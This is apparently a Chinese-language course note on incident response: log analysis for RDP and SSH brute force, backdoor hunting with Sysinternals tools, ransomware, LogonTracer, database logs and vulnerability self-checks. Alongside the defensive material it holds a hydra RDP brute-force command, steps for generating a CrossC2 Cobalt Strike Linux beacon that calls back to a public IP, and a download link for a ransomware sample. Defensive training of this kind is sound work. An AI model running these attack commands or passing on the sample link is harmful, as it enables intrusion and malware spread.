

linux

cd /var/log

补充资料:

先知应急响应大合集:https://xz.aliyun.com/t/485

https://www.secpulse.com/archives/114019.html

进程查看工具:https://docs.microsoft.com/en-us/sysinternals/

病毒分析

PCHunter:http://www.xuetr.com

火绒剑:https://www.huorong.cn

Process Explorer:https://docs.microsoft.com/zh-cn/sysinternals/downloads/process-explorer

processhacker:https://processhacker.sourceforge.io/downloads.php

autoruns:https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns

OTL:https://www.bleepingcomputer.com/download/otl/

SysInspector:http://download.eset.com.cn/download/detail/?product=sysinspector

病毒查杀

卡巴斯基:http://devbuilds.kaspersky-labs.com/devbuilds/KVRT/latest/full/KVRT.exe

大蜘蛛:http://free.drweb.ru/download+cureit+free

火绒安全软件:https://www.huorong.cn

360 杀毒:http://sd.360.cn/download_center.html

病毒动态

CVERC-国家计算机病毒应急处理中心:http://www.cverc.org.cn

微步在线威胁情报社区:https://x.threatbook.cn

火绒安全论坛:http://bbs.huorong.cn/forum-59-1.html

爱毒霸社区:http://bbs.duba.net

腾讯电脑管家:http://bbs.guanjia.qq.com/forum-2-1.html

在线病毒扫描网站

http://www.virscan.org //多引擎在线病毒扫描网

https://habo.qq.com //腾讯哈勃分析系统

https://virusscan.jotti.org //Jotti 恶意软件扫描系统

http://www.scanvir.com //计算机病毒、手机病毒、可疑文件分析



攻击响应-暴力破解(RDP,SSH)-Win,Linux



windows-rdp



Windows-LogFusion 载入查看:

事件归类,事件 ID,事件状态等,参考百度资料

演示

受害主机-win2012

通过kali模拟攻击对rdp服务进行暴力破解

hydra -l mac -P /usr/share/wordlists/meta

sploit/password.lst rdp://172.16.54.42 -s

3389 -vV

1、手动查看RDP

在win系统中需开启审核策略(成功、失败),同时查看windows日志,关注事件归类、事件ID、事件状态等。

可以发现爆破账户为mac,黑客主机名为kali

2、Windows-LogFusion工具查看RDP

打开(此工具可以远程也可以本地),一般查看系统和安全日志即可。

模拟rdp弱口令攻击

刷新

双击可看以下信息







linux爆破-ssh

Linux-grep 筛选:

1、统计了下日志,确认服务器遭受多少次暴力破解

grep -o “Failed password” /var/log/secure|uniq -c

2、输出登录爆破的第一行和最后一行,确认爆破时间范围:

grep “Failed password” /var/log/secure|head -1

grep “Failed password” /var/log/secure|tail -1



3、进一步定位有哪些 IP 在爆破?

grep “Failed password” /var/log/secure|grep -E -o “(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)”|uniq -c | sort -nr

4、爆破用户名字典都有哪些?

grep “Failed password” /var/log/secure|perl -e ‘while($_=<>){ /for(.*?) from/; print “$1\n”;}’|uniq -c|sort -nr

5、登录成功的日期、用户名、IP:

grep "Accepted " /var/log/secure | awk ‘{print $1,$2,$3,$9,$11}’

grep "Accepted " /var/log/secure | awk ‘{print $11}’ | sort | uniq -c | sort -nr | more

演示

1、统计下日志,确认服务遭受多少次暴力破解

grep -o “Failed password” /var/log/secure|uniq -c

2、输出登录爆破的第一行和最后一行,确认爆破时间范围

grep “Failed password” /var/log/secure|head -1

grep “Failed password” /var/log/secure|tail -1

3、进一步定位有哪些IP在爆破

grep “Failed password” /var/log/secure|grep -E -o “(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)”|uniq -c | sort -nr

4、爆破用户名字典都有哪些?

grep “Failed password” /var/log/secure|perl -e ‘while($_=<>){ /for(.*?) from/; print “$1\n”;}’|uniq -c|sort -nr

5、登录成功的日期、用户名、IP:

grep "Accepted " /var/log/secure | awk ‘{print $1,$2,$3,$9,$11}’

grep "Accepted " /var/log/secure | awk ‘{print $11}’ | sort | uniq -c | sort -nr | more



控制响应-后门木马(Webshell,PC)-Win,Linux

windows:默认配置测试

注:利用工具木马筛选时,windows高版本网络信息获取不全(2012及以上)

方式一:借助杀毒软件

方式二:windows工具(非杀软)

测试环境:阿里云服务器,已拿到权限,上传运行cs了后门,已上线。

tcpview工具,win官方,下载地址:https://docs.microsoft.com/zh-cn/sysinternals/downloads/process-explorer

此工具主要功能是查看当前运行的进程是否有外连。不过这个工具看不全进程,只能看到一部分。

procexp 同样win官方进程分析工具-推荐使用



PChunter,网络上的集成化工具,继承了win官方工具的功能。火绒剑和这个类似。-推荐

蓝色进程代表第三方应用进程。

有些木马病毒会隐藏,通过这款工具也可以看到

当找到可以信息不确定时,可以使用win官方工具userassisview工具 ,它可以查看win操作文件全部记录

就可以判断当前时间有没有被执行过。

logonsessions工具可查看服务器被那些用户连接过。这个信息也可以在日志当中分析到。



autoruns工具win官方,查看win启动的项目,可以筛选可疑的服务名计划任务和启动项。





linux 借助 CrossC2 项目:netstat -ntulp

生成linux木马项目:

https://github.com/gloxec/CrossC2

https://github.com/darkr4y/geacon

cs配合CrossC2上线linux参考过程:http://www.adminxe.com/1287.html

1.项目上传至服务端目录,给予执行权限

2.配置监听器:

windows/beacon_https/reverse_https 阿里云记得端口放行

3.生成后门:

./genCrossC2.Linux 47.99.49.65 5566 null null Linux x64 C2

运行生成的木马文件,linux上线了

通过工具及日志分析或执行记录查找后门问题 ——linux详见自动化响应检测-Gscan 多重功能脚本测试-Linux

危害响应-病毒感染(勒索 WannaCry)-Windows

勒索只针对windows

详细说明中毒表现及恢复指南

https://lesuobingdu.360.cn/

https://www.nomoreransom.org/zh/index.html

永恒之蓝样本(勒索病毒):https://bbs.pediy.com/thread-217586-1.htm

勒索样本:https://pan.baidu.com/s/1tQS1mUelmEh3I68AL7yXGg 提取码:xiao

解决方法:

1、各种解密工具

2、花钱解密

解密成功概率都不大

为什么会中毒?

1、基于漏洞,系统没有打补丁。

2、瞎b下载。

自动化响应检测-Gscan 多重功能脚本测试-Linux

地址:https://github.com/grayddq/GScan/

执行,自动检测脚本

查看端口和进程,定位木马

若采取人工的方式的话就直接链接服务器,查找日志文件,通过各种类日志筛选可疑信息。

涉及资源

https://xz.aliyun.com/t/485

https://lesuobingdu.360.cn/

https://github.com/gloxec/CrossC2/

https://github.com/darkr4y/geacon/

https://github.com/grayddq/GScan/

https://bbs.pediy.com/thread-217586-1.htm

https://www.nomoreransom.org/zh/index.html

https://docs.microsoft.com/en-us/sysinternals/

https://www.secpulse.com/archives/114019.html

https://pan.baidu.com/s/1tQS1mUelmEh3I68AL7yXGg 提取码xiao

应急响应-第三方应用分析及应急取证

必须知识点:

1.第三方应用由于是选择性安装,如何做好信息收集和漏洞探针也是获取攻击者思路的重要操作,除去本身漏洞外,提前预知或口令相关攻击也要进行筛选。

2.排除三方应用攻击行为,自查漏洞分析攻击者思路,人工配合工具脚本。

3.由于工具或脚本更新迭代快,分类复杂,打造自己的工具箱迫在眉睫。

案例



系统日志-Win 日志自动神器 LogonTracer平台-外网内网日志

如何安装使用:https://github.com/JPCERTCC/LogonTracer/wiki/

linux 安装使用笔记:阿里云主机记得开放端口及关闭防火墙

1.下载并解压 neo4j:tar -zvxf neo4j-community-4.2.1-unix.tar

2.安装 java11 环境:sudo yum install java-11-openjdk -y

3.修改 neo4j 配置保证外部访问:

dbms.connector.bolt.listen_address=0.0.0.0:7687

dbms.connector.http.listen_address=0.0.0.0:7474

./bin/neo4j console &

4.下载 LogonTracer 并安装库:

git clone https://github.com/JPCERTCC/LogonTracer.git

pip3 install -r requirements.txt



5.启动 LogonTracer 并导入日志文件分析

python3 logontracer.py -r -o [PORT] -u [USERNAME] -p [PASSWORD] -s [IP 地址]

python3 logontracer.py -r -o 8080 -u neo4j -p xiaodi -s 47.98.99.126

python3 logontracer.py -e [EVTX 文件] -z [时区] -u [用户名] -p [密码] -s [IP 地址]

python3 logontracer.py -e Security.evtx -z -13 -u neo4j -p xiaodi -s 127.0.0.1

6.刷新访问 LogonTracer-web_gui 查看分析结果

LogonTracer平台搭建使用演示

1、下载:git clone https://github.com/neo4j/neo4j tar -zvxf neo4j-community-4.2.1-unix.tar

2、安装java11环境

sudo yum install java-11-openjdk -y

3、修改neo4j配置保证外部访问

dbms.connector.bolt.listen_address=0.0.0.0:7687

4、开启neo4j

./bin/neo4j console &

5、下载Logontracer并安装库

git clone https://github.com/JPCERTCC/Log onTracer.git

pip3 install -r requirements.txt

6、启动Logontracer并导入日志分析文件

python3 logontracer.py -r -o [PORT] -u [U SERNAME] -p [PASSWORD] -s [IP ]

python3 logontracer.py -r -o 8080 -u neo4 j -p xiaodi -s 47.98.99.126

python3 logontracer.py -e [EVTX ] -z [] -u [] -p [] -s [IP ]

python3 logontracer.py -e Security.evtx -z -13 -u neo4j -p xiaodi -s 127.0.0.1

7、刷新访问LogonTracer-web_gui,查看分析结果



应用分析-数据库 Mysql&Mssql&Oracle 等日志分析-爆破注入操作

常见的数据库攻击包括弱口令、SQL 注入、提升权限、窃取备份等。对数据库日志进行分析,可以发现攻击行为,进一步还原攻击场景及追溯攻击源。

Mysql:启用,记录,分析(分析 SQL 注入及口令登录爆破等)

show variables like ‘%general%’;

SET GLOBAL general_log = ‘On’;

SET GLOBAL general_log_file = ‘/var/lib/mysql/mysql.log’;

Mssql:查看,跟踪,分析(配置跟踪可分析操作,查看日志可分析登录等)

演示

mysql

1、日志启用并查看

show variables like"%gengeral";

SETGLOBAL general_log ='On';

# mysql

SET GLABAL general_log_file ='/var/lib/m ysql/mysql.log'

2、通过超级弱口令工具(snetcraker)对目标进行爆破模拟攻击

3、查看日志并分析

mssql

1、查看日志

2、配置跟踪文件

3、对mssql进行攻击并实时查看日志



模拟测试-自查漏洞模拟渗透测试寻找攻击源头-漏洞口令检索

主要针对两种情况:

1.日志被删除或没价值信息

2.没有思路进行分析可以采用模拟渗透

1.windows,linux 系统漏洞自查:

WindowsVulnScan,linux-exploit-suggester

D:\Myproject\venv\Scripts\python.exe cve-check.py -C -f KB.json

./linux-exploit-suggester.sh

2.windows,linux 服务漏洞自查:



windows:Get-WmiObject -class Win32_Product

linux:LinEnum.sh

searchsploit weblogic

利用前期信息收集配合 searchsploit 进行应用服务协议等漏洞检索

3.windows,linux 协议弱口令自查-工具探针或人工获取判断-snetcraker

系统漏洞自查win+linux

主要工具是WindowsVulnScan,linux-exploit-suggester

windows

D:\Myproject\venv\Scripts\python.exe cve-check.py -C -f KB.json

如果出现报错,将KB.json切换为utf-8模式

linux

./linux-exploit-suggester.sh

工具地址:

https://github.com/chroblert/WindowsVulnScan

https://github.com/mzet-/linux-exploit-suggester

服务漏洞自查win+linux

windows

Get-WmiObject -class Win32_Product

Linux

https://github.com/rebootuser/LinEnum

./LinEnum.sh

根据检索出来的服务进行漏洞扫描

主要使用searchsploit,比如weblogic

searchsploit weblogic

专业要求-自动化 ir-rescue 应急响应取证工具箱-实时为您提供服务

https://github.com/diogo-fernan/ir-rescue

分析脚本工具原理,尝试自己进行编写修改,成为自己的工具箱杀器。

涉及资源

https://github.com/rebootuser/LinEnum

https://github.com/diogo-fernan/ir-rescue

https://github.com/offensive-security/exploitdb

https://github.com/chroblert/WindowsVulnScan

https://github.com/JPCERTCC/LogonTracer.git

https://github.com/mzet-/linux-exploit-suggester

https://pan.baidu.com/s/1tQS1mUelmEh3I68AL7yXGg 提取码:xiao